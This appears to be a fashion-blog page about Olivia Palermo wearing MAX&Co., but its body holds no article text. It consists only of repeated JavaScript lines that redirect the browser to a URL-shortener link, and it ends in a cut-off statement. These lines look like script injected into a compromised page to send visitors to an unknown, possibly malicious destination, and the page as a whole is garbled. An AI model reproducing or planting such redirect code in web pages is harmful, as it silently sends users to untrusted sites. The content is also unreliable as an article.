
Olivia Palermo Looks Bohemian Luxe in MAX&Co.
October 10, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...